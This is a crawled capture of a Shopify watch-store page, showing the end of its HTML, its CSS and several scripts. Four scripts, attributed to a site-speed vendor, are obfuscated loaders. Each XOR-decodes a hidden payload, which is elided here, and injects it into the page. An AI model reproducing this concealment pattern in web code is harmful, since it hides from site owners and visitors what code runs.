        <input type="hidden" name="form_subject" value="Request an Offer: Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" />
      </form>
      
      <!-- BEGIN app snippet: after-submit --><div class="po-after-submit hide">
  <div class="error hide">
    <h3>Something went wrong!</h3>
  </div>
  <div class="success hide">
    <p>We appreciate you contacting us. One of our colleagues will get back in touch with you soon!</p><p>Feel free to <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" target="_blank">WhatsApp Us</a>.</p><p>Have a great day!</p>
  </div>
  <button>Close</button>
</div>

<style>
  .po-after-submit {
    display: flex;
    flex-direction: column;
  }

  .po-after-submit.hide {
    display: none;
  }

  .po-after-submit button {
    min-width: 100px;
    margin: 0 auto;
    padding: 10px 20px;
    border: 1px solid #000;
    background-color: #fff;
    color: #000;
    cursor: pointer;
  }

  .po-after-submit button:hover {
    background-color: #000;
    color: #fff;
  }
</style>
<!-- END app snippet -->
    </div>

    <link href="//cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/utilities.css" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/css/intlTelInput.css">
    <script src="https://cdn.jsdelivr.net/npm/intl-tel-input@25.3.1/build/js/intlTelInput.min.js"></script>
    <script src="https://www.google.com/recaptcha/api.js?onload=initReCaptchas&render=explicit" async defer></script>
  



</div><div id="shopify-block-AbnVxS1loSG52R1lMe__7227606096942940758" class="shopify-block shopify-app-block">




</div><div id="shopify-block-AM2Y3OGtGTHY0SW5IV__7495375615798385795" class="shopify-block shopify-app-block">
  



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#d97868
  data-secondary-color=#ffffff
  data-ternary-color=#d97868
  
  data-domain=www.phigora.com
  data-shop-domain=www.phigora.com
  data-external-identifier=ZFlNu-jJVBgSOqfPpSyEopAK4NBZ5KgGv6pcOgHaaRY
  
>
</script>


</div><div id="shopify-block-AM1NlQ0FKam5lcHZFQ__5616817568372540333" class="shopify-block shopify-app-block">
  


</div><div id="shopify-block-ATHBCb1I0VVp2UzBzW__6403324215520875301" class="shopify-block shopify-app-block">
<script type="text/javascript">
    var changeDetect = {};
	var iWishData = window.iWishData || {};
	let route = window.Shopify.routes.root;
	iWishData = {...iWishData, shop: "mg-phigora.myshopify.com",  domain: "www.phigora.com", cust: "", currency: "USD", money_format: '${{amount}}', locale: "en",route:route, multi_language:  "false", variant_selector: "[name=id]", option_selector: "",  empty_msg: "<h4>Your wishlist is empty!</h4> <p>Explore more and shortlist some items</p>", custom_checkiwish: "", checkiwish_delay: "300", cart_icon_cls: "", old_cur_convertor: "false",
	remove_msg: "Product removed successfully!",sold_out: "SOLD OUT",pre_order: "PRE ORDER"};
</script>


<script type="text/javascript">
iWishData = {...iWishData, click_type:1, multi_category: true, open_drawer_on: ".iwishDrawer, .iwish-float-icon, .iWishView", drawer_title: "My Wishlist", remove_all:"Remove All", add_to_cart: "Add To Cart", added_to_cart: "Added To Cart",  add_all_to_cart: "ADD ALL TO CART",added_all_to_cart: "ADDED ALL TO CART", remove: "Remove", cat_name: "Category name", add_new: "New Wishlist", save: "SAVE", transfer: "Transfer", close: "Close", cancel: "Cancel", main_cat: "Main Wishlist", login_msg: "Wishlist is not saved permanently yet. Please <a class=\"link-text\" href=\"/account/login\">log in</a> or <a class=\"link-text\" href=\"/account/register\">Create Account</a> to save it.", continue_shopping: "Continue Shopping", cat_save_msg: "Catgegory saved successfully!", cat_exist_msg: "Category name already exists.", select_category: "Select category", cat_trasfer_msg: "Product transfered successfully!" , added_msg: "Product added successfully!", add_new: "New Wishlist", modify_cat: "Modify", delele_cat: "Delete", delete_confirm: "Do you want to delete the category?", share_page_title: "Wishlist"};
</script>
	


<script type="text/javascript">	

	var iWishDataCustom = {"show_price_on_login": "false", "show_vendor": "false", "cart_counter": ".cart-count-bubble span:first-of-type", "custom_filters": "facet-filters-form, .facet-filters__sort", "custom_delay": "500", "remove_all_wishlist": "false","hide_cart_btn": "false"};
	iWishData = {...iWishData, ...iWishDataCustom};

</script>

<script type="text/javascript">
    var iWishEmailFormData = window.iWishEmailFormData || {};
	iWishEmailFormData = {...iWishEmailFormData, title: "Share Your Wishlist",  to_email_txt : "To Email", from_name_txt : "From Name", from_email_txt : "From Email", subject_txt : "Subject", message_txt : "Message", share_url_txt : "Url", send_email_txt : "Send Email", go_back_txt : "Go Back", "success_msg": "Mail sent successfully!", "invalid_mail_msg": "Invalid email!", "wait_msg": "Please wait for 60 seconds before sharing wishlist again!"};
</script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist.js" defer></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist_qv.js" defer></script>

<link href="//cdn.shopify.com/extensions/019b7315-273a-71f2-af67-0d43dab6018a/iwish-633/assets/v3-iwishlist.css" rel="stylesheet" type="text/css" media="all" />


</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.phigora.com/cdn/shop/t/46/assets/section-footer.css?v=142724029271960474661756750117
body_size: 1285
content:
.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-scheme-1){border-top:none}.footer__content-top{padding-bottom:6rem;display:block;padding:0 3.5rem 6rem 2rem}@media screen and (max-width: 749px){.footer .grid{margin-bottom:0;--grid-mobile-vertical-spacing: 20px}.footer-block.grid__item{padding:0;margin:0;width:100%}.footer-block.grid__item:first-child{margin-top:0;order:5;display:flex;max-width:100%;justify-content:center}.footer-block.grid__item:last-child{max-width:100%}.footer__content-top{padding-bottom:3rem;padding-left:calc(4rem / var(--font-body-scale));padding-right:calc(4rem / var(--font-body-scale));padding:0 20px 20px}.footer-block .footer-block__details-content{margin-bottom:0}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:2rem;margin-bottom:0}.footer__content-top .grid .footer-block--brand{width:100%;max-width:263px;margin-right:48px}.footer__content-top .grid .grid__item:last-child{max-width:259px}}@media screen and (min-width: 1100px){.footer__content-top .grid{justify-content:space-between}.footer__content-top .grid .grid__item{width:auto}}@media screen and (min-width: 1400px){.footer__content-top .grid{--grid-desktop-horizontal-spacing: 0px}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:0rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}.footer__content-bottom.scroll-trigger.animate--slide-in{animation:none;opacity:1;transform:inherit}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-bottom:0rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem);color:#f9f9fb;font-family:var(--font-family-wix);font-size:16px;font-style:normal;font-weight:500;line-height:40px;letter-spacing:.32px}@media screen and (max-width: 749px){.footer-block__heading{font-size:14px;line-height:30px;letter-spacing:.28px}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}.newsletter-form__field-wrapper{max-width:36rem}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),1)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.footer__localization h2{margin:1rem 0 0}}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem;margin-top:0rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),1)}.footer-block__details-content .list-menu__item--link,.footer-block--text .footer-block__details-content{padding:0;font-size:16px;font-style:normal;font-weight:400;line-height:40px;letter-spacing:.32px;transition:color .3s ease-out;text-decoration:none!important;font-family:var(--font-family-wix)}@media screen and (max-width: 749px){.footer-block__details-content .list-menu__item--link,.footer-block--text .footer-block__details-content{font-size:14px;line-height:30px;letter-spacing:.28px}}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}.footer-block--text .footer-block__details-content>*{margin:0}.footer-block--text .footer-block__details-content a{--alpha-link: 1;text-decoration:none;transition:color .3s ease-out}.footer-block__details-content a:hover{color:#d97868}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{min-height:53px;position:relative;margin-bottom:3.2rem;overflow:hidden!important}.footer-block__image-wrapper img{margin:0 auto;display:block;height:auto;max-width:100%;transition:opacity .4s ease,width 1.2s cubic-bezier(.25,1.5,.5,1)}.footer-block__image-wrapper .hover-logo,.footer-block__image-wrapper .main-logo{position:absolute;top:50%;left:0;right:0;bottom:0;height:100%;opacity:1;transform:translateY(-50%)}.footer-block__image-wrapper .hover-logo,.footer-block__image-wrapper:hover .main-logo{width:0;opacity:0}.footer-block__image-wrapper:hover .hover-logo{opacity:1;width:100%}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{gap:14px;flex-wrap:nowrap;justify-content:flex-start}.footer-block__brand-info .footer__list-social .list-social__link{padding:0}.footer__list-social .list-social__link svg rect{transition:fill .4s ease}.footer__list-social .list-social__facebook:hover svg rect{fill:#1877f2}.footer__list-social .list-social__instagram svg rect,.footer__list-social .list-social__whatsapp svg rect,.footer__list-social .list-social__tiktok svg rect{transition:opacity .4s ease}.footer__list-social .list-social__instagram:hover .gradient,.footer__list-social .list-social__whatsapp:hover .gradient,.footer__list-social .list-social__tiktok:hover .gradient{opacity:1}.footer__list-social .list-social__instagram:hover .solid,.footer__list-social .list-social__whatsapp:hover .solid,.footer__list-social .list-social__tiktok:hover .solid{opacity:0}.footer__list-social .list-social__youtube:hover svg rect{fill:red}.footer-block__brand-info .footer__list-social .svg-wrapper{width:100%;height:100%}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{padding:20px;display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem;display:none}.policies li a{padding:0;display:block;color:#fff;font-size:10px;font-style:normal;font-weight:500;line-height:normal;transform:scale(1);letter-spacing:2.8px;text-transform:uppercase;text-decoration:none!important;font-family:var(--font-family-rem);transition:color .3s ease-out,transform .3s ease-out}.policies li a:hover{color:#d97868;transform:scale(.98)}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}@media screen and (min-width: 1350px){.policies li{padding:20px 26.5px}}@media screen and (max-width: 1230px){.footer__copyright{padding-top:20px}.policies li{padding:0 20px 20px}}@media screen and (max-width: 749px){.policies li{padding:0 10px 20px}.policies li a{font-size:9px;letter-spacing:.9px}.footer-block__image-wrapper{max-width:min(100%,100%)!important}.footer-block__brand-info .footer__list-social.list-social{gap:13px}}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}
/*# sourceMappingURL=/cdn/shop/t/46/assets/section-footer.css.map?v=142724029271960474661756750117 */


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12231/ecmrx_12231_1.js
body_size: 10408
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 SHOPIFY. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_3.js
body_size: 3964
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_2.js
body_size: 3717
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12231/ecmrx_12231_3.js
body_size: 3999
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://www.phigora.com/cdn/shop/t/46/assets/service-video-slider.js?v=85160729706552581371756061500
body_size: -589
content:
$(document).ready(function(){$(".luxury-watch-slider").slick({slidesToShow:3.4,arrows:!1,infinite:!1,variableWidth:!1,draggable:!0,cssEase:"ease",autoplay:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:2.5}},{breakpoint:768,settings:{slidesToShow:1.5}},{breakpoint:480,settings:{slidesToShow:1}}]})});
//# sourceMappingURL=/cdn/shop/t/46/assets/service-video-slider.js.map?v=85160729706552581371756061500


--- FILE ---
content_type: image/svg+xml
request_url: https://www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&width=200
body_size: 2435
content:
